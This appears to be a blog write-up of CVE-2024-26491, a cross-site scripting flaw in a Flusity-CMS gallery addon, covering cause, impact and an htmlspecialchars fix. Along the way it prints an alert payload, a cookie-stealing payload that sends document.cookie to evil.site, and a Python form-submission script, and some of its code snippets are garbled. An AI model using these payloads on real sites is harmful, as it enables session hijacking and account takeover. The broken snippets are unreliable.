
CVE-2024-26491 describes a Cross-Site Scripting (XSS) vulnerability found in the "Media Gallery with description" module of the Flusity-CMS Addon JD Flusity (version 2.33). This flaw makes it possible for attackers to inject and execute arbitrary JavaScript or HTML in a user's browser by simply abusing the Gallery name text field.
In this exclusive deep read, we’ll explain:
What is Flusity-CMS and the Vulnerable Module?
Flusity-CMS is a PHP-based content management system. The "Media Gallery with description" module (JD Flusity Addon) lets users add and manage image galleries. This module did not properly sanitize input to the gallery name, exposing users to XSS.
Official Reference:
- NIST NVD Record for CVE-2024-26491
- Flusity CMS GitHub
Root Cause
The gallery name field takes user input and displays it later on gallery pages — but it doesn’t escape or filter out dangerous HTML or script tags. This allows users to insert JavaScript code that will execute whenever someone loads the gallery listing.
Type: Reflected (or possibly stored) Cross-Site Scripting
Impact: Malicious scripts can execute in the browser of anyone viewing the gallery, letting attackers steal cookies, hijack sessions, deface content, or run further exploits.
Prerequisites
- You need access to create or edit galleries in the vulnerable module (may require basic user account, or exploit an open registration).
Below is a proof-of-concept (PoC) payload that pops up an alert dialog
<script>alert('XSS by CVE-2024-26491');</script>
Or, for a real attack, you could exfiltrate cookies
<img src=x onerror="fetch('https://evil.site/steal?c='+document.cookie)">
Anyone visiting the gallery listing or the gallery page will trigger the code.
### Example Demo (Using Burp Suite / Manual Form Submission)
A. Intercept the Gallery Creation Request (simulated PHP snippet)
// File: addgallery.php (simplified code)
$galleryName = $_POST['gallery_name'];
// Insecure: direct insert into output
echo "<h2>Your Gallery: $galleryName</h2>";
- Form parameter
gallery_name = <script>alert('XSS by CVE-2024-26491');</script>
`html
Your Gallery:
- Alert box pops up when page is loaded.
---
### Exploit Code Snippet (Python - Submitting the Payload)
python
import requests
url = "http://victim.com/flusity-cms/addgallery.php"
data = {
"gallery_name": "",
"description": "Test XSS"
}
session = requests.Session()
session.post(url, data=data) # Assumes previous authentication
print("Payload submitted, visit the gallery page to trigger XSS.")
---
## Real world risks & impact
- Session Hijacking: An attacker can steal a logged-in user’s session cookie.
- Defacement: The attacker could inject fake messages, phishing forms, or unwanted advertisements.
- Privilege Escalation: Admin accounts could be taken over if an admin views the injected gallery.
---
## How to Fix and Prevent
For Developers:
- Sanitize and escape any user input before rendering it on any HTML page.
- Use built-in escaping functions suited to your backend language (e.g., htmlspecialchars() in PHP).
- Apply a Content Security Policy (CSP) header to block inline scripts.
Example Secure PHP Fix:
php
// Secure: use htmlspecialchars to encode output
echo "
Your Gallery: " . htmlspecialchars($galleryName, ENT_QUOTES, 'UTF-8') . "
";
`
---
## Additional Resources
- OWASP Cross-site Scripting (XSS)
- Official NVD Description for CVE-2024-26491
---
## Conclusion
CVE-2024-26491 may look simple, but it can have serious consequences. Whenever data from users is shown on a website, you must sanitize input—especially in CMS systems like Flusity! The fix is easy; just escape outputs and upgrade your systems.
If you run Flusity-CMS v2.33 or earlier, update now and sanitize your inputs to stay secure!
Timeline
Published on: 02/22/2024 06:15:57 UTC
Last modified on: 08/28/2024 20:35:09 UTC